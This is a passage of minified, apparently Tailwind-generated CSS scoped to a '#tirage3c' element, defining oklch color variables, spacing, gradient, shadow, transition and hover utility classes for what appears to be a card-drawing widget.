163.223);--color-emerald-500:oklch(69.6% .17 162.48);--color-emerald-600:oklch(59.6% .145 163.225);--color-emerald-700:oklch(50.8% .118 165.612);--color-emerald-800:oklch(43.2% .095 166.913);--color-emerald-900:oklch(37.8% .077 168.94);--color-teal-50:oklch(98.4% .014 180.72);--color-teal-100:oklch(95.3% .051 180.801);--color-teal-600:oklch(60% .118 184.704);--color-teal-900:oklch(38.6% .063 188.416);--color-cyan-50:oklch(98.4% .019 200.873);--color-cyan-100:oklch(95.6% .045 203.388);--color-cyan-600:oklch(60.9% .126 221.723);--color-cyan-900:oklch(39.8% .07 227.392);--color-blue-50:oklch(97% .014 254.604);--color-blue-100:oklch(93.2% .032 255.585);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-blue-400:oklch(70.7% .165 254.624);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-blue-700:oklch(48.8% .243 264.376);--color-blue-800:oklch(42.4% .199 265.638);--color-blue-900:oklch(37.9% .146 265.522);--color-indigo-50:oklch(96.2% .018 272.314);--color-indigo-100:oklch(93% .034 272.788);--color-indigo-400:oklch(67.3% .182 276.935);--color-indigo-600:oklch(51.1% .262 276.966);--color-indigo-900:oklch(35.9% .144 278.697);--color-purple-50:oklch(97.7% .014 308.299);--color-purple-100:oklch(94.6% .033 307.174);--color-purple-200:oklch(90.2% .063 306.703);--color-purple-300:oklch(82.7% .119 306.383);--color-purple-400:oklch(71.4% .203 305.504);--color-purple-500:oklch(62.7% .265 303.9);--color-purple-600:oklch(55.8% .288 302.321);--color-purple-700:oklch(49.6% .265 301.924);--color-purple-800:oklch(43.8% .218 303.724);--color-purple-900:oklch(38.1% .176 304.987);--color-pink-50:oklch(97.1% .014 343.198);--color-pink-100:oklch(94.8% .028 342.258);--color-pink-600:oklch(59.2% .249 .584);--color-pink-900:oklch(40.8% .153 2.432);--color-rose-50:oklch(96.9% .015 12.422);--color-rose-100:oklch(94.1% .03 12.58);--color-rose-200:oklch(89.2% .058 10.001);--color-rose-300:oklch(81% .117 11.638);--color-rose-400:oklch(71.2% .194 13.428);--color-rose-500:oklch(64.5% .246 16.439);--color-rose-600:oklch(58.6% .253 17.585);--color-rose-700:oklch(51.4% .222 16.935);--color-rose-800:oklch(45.5% .188 13.697);--color-rose-900:oklch(41% .159 10.272);--color-slate-50:oklch(98.4% .003 247.858);--color-slate-100:oklch(96.8% .007 247.896);--color-slate-200:oklch(92.9% .013 255.508);--color-slate-300:oklch(86.9% .022 252.894);--color-slate-500:oklch(55.4% .046 257.417);--color-slate-600:oklch(44.6% .043 257.281);--color-slate-700:oklch(37.2% .044 257.287);--color-slate-800:oklch(27.9% .041 260.031);--color-slate-900:oklch(20.8% .042 265.755);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-neutral-950:oklch(14.5% 0 0);--color-black:#000;--color-white:#fff;--spacing:.25rem;--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height:calc(1.5/1);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--leading-relaxed:1.625;--radius-xl:.75rem;--radius-2xl:1rem;--ease-in-out:cubic-bezier(.4,0,.2,1);--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1)}}@layer utilities{#tirage3c .pointer-events-none{pointer-events:none}#tirage3c .visible{visibility:visible}#tirage3c .absolute{position:absolute}#tirage3c .relative{position:relative}#tirage3c .static{position:static}#tirage3c .my-2{margin-block:calc(var(--spacing)*2)}#tirage3c .my-6{margin-block:calc(var(--spacing)*6)}#tirage3c .mt-1{margin-top:calc(var(--spacing)*1)}#tirage3c .mt-2{margin-top:calc(var(--spacing)*2)}#tirage3c .mt-4{margin-top:calc(var(--spacing)*4)}#tirage3c .mr-4{margin-right:calc(var(--spacing)*4)}#tirage3c .mb-1{margin-bottom:calc(var(--spacing)*1)}#tirage3c .mb-2{margin-bottom:calc(var(--spacing)*2)}#tirage3c .mb-4{margin-bottom:calc(var(--spacing)*4)}#tirage3c .flex{display:flex}#tirage3c .hidden{display:none}#tirage3c .inline-flex{display:inline-flex}#tirage3c .aspect-\[63\/88\]{aspect-ratio:63/88}#tirage3c .h-7{height:calc(var(--spacing)*7)}#tirage3c .h-full{height:100%}#tirage3c .min-h-screen{min-height:100vh}#tirage3c .w-5\/12{width:41.6667%}#tirage3c .w-7{width:calc(var(--spacing)*7)}#tirage3c .w-\[140px\]{width:140px}#tirage3c .w-full{width:100%}#tirage3c .shrink-0{flex-shrink:0}#tirage3c .transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}#tirage3c .cursor-default{cursor:default}#tirage3c .cursor-not-allowed{cursor:not-allowed}#tirage3c .cursor-pointer{cursor:pointer}#tirage3c .flex-col{flex-direction:column}#tirage3c .flex-wrap{flex-wrap:wrap}#tirage3c .items-center{align-items:center}#tirage3c .justify-between{justify-content:space-between}#tirage3c .justify-center{justify-content:center}#tirage3c .gap-2{gap:calc(var(--spacing)*2)}#tirage3c .gap-4{gap:calc(var(--spacing)*4)}#tirage3c .self-center{align-self:center}#tirage3c .rounded-2xl{border-radius:var(--radius-2xl)}#tirage3c .rounded-full{border-radius:3.40282e+38px}#tirage3c .rounded-xl{border-radius:var(--radius-xl)}#tirage3c .border{border-style:var(--tw-border-style);border-width:1px}#tirage3c .border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}#tirage3c .border-amber-200{border-color:var(--color-amber-200)}#tirage3c .border-blue-200{border-color:var(--color-blue-200)}#tirage3c .border-emerald-200{border-color:var(--color-emerald-200)}#tirage3c .border-gray-200{border-color:var(--color-gray-200)}#tirage3c .border-gray-300{border-color:var(--color-gray-300)}#tirage3c .border-purple-200{border-color:var(--color-purple-200)}#tirage3c .border-rose-200{border-color:var(--color-rose-200)}#tirage3c .border-slate-200{border-color:var(--color-slate-200)}#tirage3c .bg-amber-100{background-color:var(--color-amber-100)}#tirage3c .bg-black{background-color:var(--color-black)}#tirage3c .bg-blue-100{background-color:var(--color-blue-100)}#tirage3c .bg-emerald-100{background-color:var(--color-emerald-100)}#tirage3c .bg-gray-50{background-color:var(--color-gray-50)}#tirage3c .bg-gray-100{background-color:var(--color-gray-100)}#tirage3c .bg-indigo-900{background-color:var(--color-indigo-900)}#tirage3c .bg-purple-100{background-color:var(--color-purple-100)}#tirage3c .bg-rose-100{background-color:var(--color-rose-100)}#tirage3c .bg-slate-100{background-color:var(--color-slate-100)}#tirage3c .bg-white{background-color:var(--color-white)}#tirage3c .bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab}#tirage3c .bg-gradient-to-br,#tirage3c .bg-gradient-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}#tirage3c .bg-gradient-to-r{--tw-gradient-position:to right in oklab}#tirage3c .from-amber-50{--tw-gradient-from:var(--color-amber-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-amber-100{--tw-gradient-from:var(--color-amber-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-amber-400{--tw-gradient-from:var(--color-amber-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-blue-50{--tw-gradient-from:var(--color-blue-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-blue-100{--tw-gradient-from:var(--color-blue-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-blue-400{--tw-gradient-from:var(--color-blue-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-emerald-50{--tw-gradient-from:var(--color-emerald-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-emerald-100{--tw-gradient-from:var(--color-emerald-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-emerald-400{--tw-gradient-from:var(--color-emerald-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-indigo-900{--tw-gradient-from:var(--color-indigo-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-purple-50{--tw-gradient-from:var(--color-purple-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-purple-100{--tw-gradient-from:var(--color-purple-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-purple-400{--tw-gradient-from:var(--color-purple-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-rose-50{--tw-gradient-from:var(--color-rose-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-rose-100{--tw-gradient-from:var(--color-rose-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-rose-400{--tw-gradient-from:var(--color-rose-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-slate-50{--tw-gradient-from:var(--color-slate-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-slate-100{--tw-gradient-from:var(--color-slate-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .from-slate-500{--tw-gradient-from:var(--color-slate-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .via-amber-500{--tw-gradient-via:var(--color-amber-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-blue-500{--tw-gradient-via:var(--color-blue-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-emerald-500{--tw-gradient-via:var(--color-emerald-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-purple-500{--tw-gradient-via:var(--color-purple-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-rose-500{--tw-gradient-via:var(--color-rose-500);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .via-slate-600{--tw-gradient-via:var(--color-slate-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .to-amber-600{--tw-gradient-to:var(--color-amber-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-blue-600{--tw-gradient-to:var(--color-blue-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-cyan-50{--tw-gradient-to:var(--color-cyan-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-cyan-100{--tw-gradient-to:var(--color-cyan-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-emerald-600{--tw-gradient-to:var(--color-emerald-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-gray-50{--tw-gradient-to:var(--color-gray-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-gray-100{--tw-gradient-to:var(--color-gray-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-indigo-50{--tw-gradient-to:var(--color-indigo-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-indigo-100{--tw-gradient-to:var(--color-indigo-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-orange-50{--tw-gradient-to:var(--color-orange-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-orange-100{--tw-gradient-to:var(--color-orange-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-pink-50{--tw-gradient-to:var(--color-pink-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-pink-100{--tw-gradient-to:var(--color-pink-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-purple-600{--tw-gradient-to:var(--color-purple-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-purple-900{--tw-gradient-to:var(--color-purple-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-rose-600{--tw-gradient-to:var(--color-rose-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-slate-700{--tw-gradient-to:var(--color-slate-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-teal-50{--tw-gradient-to:var(--color-teal-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .to-teal-100{--tw-gradient-to:var(--color-teal-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .p-4{padding:calc(var(--spacing)*4)}#tirage3c .px-2{padding-inline:calc(var(--spacing)*2)}#tirage3c .px-6{padding-inline:calc(var(--spacing)*6)}#tirage3c .py-2{padding-block:calc(var(--spacing)*2)}#tirage3c .py-4{padding-block:calc(var(--spacing)*4)}#tirage3c .py-5{padding-block:calc(var(--spacing)*5)}#tirage3c .py-8{padding-block:calc(var(--spacing)*8)}#tirage3c .pl-3{padding-left:calc(var(--spacing)*3)}#tirage3c .text-center{text-align:center}#tirage3c .text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}#tirage3c .text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}#tirage3c .text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}#tirage3c .text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}#tirage3c .leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}#tirage3c .font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}#tirage3c .font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}#tirage3c .tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}#tirage3c .text-amber-600{color:var(--color-amber-600)}#tirage3c .text-amber-800{color:var(--color-amber-800)}#tirage3c .text-blue-600{color:var(--color-blue-600)}#tirage3c .text-blue-800{color:var(--color-blue-800)}#tirage3c .text-emerald-600{color:var(--color-emerald-600)}#tirage3c .text-emerald-800{color:var(--color-emerald-800)}#tirage3c .text-gray-700{color:var(--color-gray-700)}#tirage3c .text-gray-900{color:var(--color-gray-900)}#tirage3c .text-indigo-600{color:var(--color-indigo-600)}#tirage3c .text-purple-600{color:var(--color-purple-600)}#tirage3c .text-purple-800{color:var(--color-purple-800)}#tirage3c .text-rose-600{color:var(--color-rose-600)}#tirage3c .text-rose-800{color:var(--color-rose-800)}#tirage3c .text-slate-600{color:var(--color-slate-600)}#tirage3c .text-slate-800{color:var(--color-slate-800)}#tirage3c .text-white{color:var(--color-white)}#tirage3c .italic{font-style:italic}#tirage3c .opacity-40{opacity:.4}#tirage3c .opacity-90{opacity:.9}#tirage3c .opacity-100{opacity:1}#tirage3c .shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}#tirage3c .shadow,#tirage3c .shadow-\[0_0_8px_0_rgba\(16\,185\,129\,0\.15\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-\[0_0_8px_0_rgba\(16\,185\,129\,0\.15\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#10b98126)}#tirage3c .shadow-\[0_0_8px_0_rgba\(37\,99\,235\,0\.12\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#2563eb1f)}#tirage3c .shadow-\[0_0_8px_0_rgba\(37\,99\,235\,0\.12\)\],#tirage3c .shadow-\[0_0_8px_0_rgba\(71\,85\,105\,0\.13\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-\[0_0_8px_0_rgba\(71\,85\,105\,0\.13\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#47556921)}#tirage3c .shadow-\[0_0_8px_0_rgba\(168\,85\,247\,0\.18\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#a855f72e)}#tirage3c .shadow-\[0_0_8px_0_rgba\(168\,85\,247\,0\.18\)\],#tirage3c .shadow-\[0_0_8px_0_rgba\(217\,119\,6\,0\.13\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-\[0_0_8px_0_rgba\(217\,119\,6\,0\.13\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#d9770621)}#tirage3c .shadow-\[0_0_8px_0_rgba\(225\,29\,72\,0\.13\)\]{--tw-shadow:0 0 8px 0 var(--tw-shadow-color,#e11d4821)}#tirage3c .shadow-\[0_0_8px_0_rgba\(225\,29\,72\,0\.13\)\],#tirage3c .shadow-lg{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}#tirage3c .shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}#tirage3c .grayscale{--tw-grayscale:grayscale(100%)}#tirage3c .filter,#tirage3c .grayscale{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}#tirage3c .transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}#tirage3c .transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}#tirage3c .transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}#tirage3c .duration-300{--tw-duration:.3s;transition-duration:.3s}#tirage3c .ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}#tirage3c .will-change-auto{will-change:auto}@media (hover:hover){#tirage3c .hover\:-translate-y-0\.5:hover{--tw-translate-y:calc(var(--spacing)*-.5);translate:var(--tw-translate-x)var(--tw-translate-y)}#tirage3c .hover\:bg-amber-50:hover{background-color:var(--color-amber-50)}#tirage3c .hover\:bg-amber-100:hover{background-color:var(--color-amber-100)}#tirage3c .hover\:bg-amber-200:hover{background-color:var(--color-amber-200)}#tirage3c .hover\:bg-blue-50:hover{background-color:var(--color-blue-50)}#tirage3c .hover\:bg-blue-100:hover{background-color:var(--color-blue-100)}#tirage3c .hover\:bg-blue-200:hover{background-color:var(--color-blue-200)}#tirage3c .hover\:bg-emerald-50:hover{background-color:var(--color-emerald-50)}#tirage3c .hover\:bg-emerald-100:hover{background-color:var(--color-emerald-100)}#tirage3c .hover\:bg-emerald-200:hover{background-color:var(--color-emerald-200)}#tirage3c .hover\:bg-purple-50:hover{background-color:var(--color-purple-50)}#tirage3c .hover\:bg-purple-100:hover{background-color:var(--color-purple-100)}#tirage3c .hover\:bg-purple-200:hover{background-color:var(--color-purple-200)}#tirage3c .hover\:bg-rose-50:hover{background-color:var(--color-rose-50)}#tirage3c .hover\:bg-rose-100:hover{background-color:var(--color-rose-100)}#tirage3c .hover\:bg-rose-200:hover{background-color:var(--color-rose-200)}#tirage3c .hover\:bg-slate-100:hover{background-color:var(--color-slate-100)}#tirage3c .hover\:bg-slate-200:hover{background-color:var(--color-slate-200)}#tirage3c .hover\:from-amber-500:hover{--tw-gradient-from:var(--color-amber-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-blue-500:hover{--tw-gradient-from:var(--color-blue-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-emerald-500:hover{--tw-gradient-from:var(--color-emerald-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-purple-500:hover{--tw-gradient-from:var(--color-purple-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-rose-500:hover{--tw-gradient-from:var(--color-rose-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:from-slate-600:hover{--tw-gradient-from:var(--color-slate-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}#tirage3c .hover\:via-amber-600:hover{--tw-gradient-via:var(--color-amber-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-blue-600:hover{--tw-gradient-via:var(--color-blue-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-emerald-600:hover{--tw-gradient-via:var(--color-emerald-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c .hover\:via-purple-600:hover{--tw-gradient-via:var(--color-purple-600);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}#tirage3c 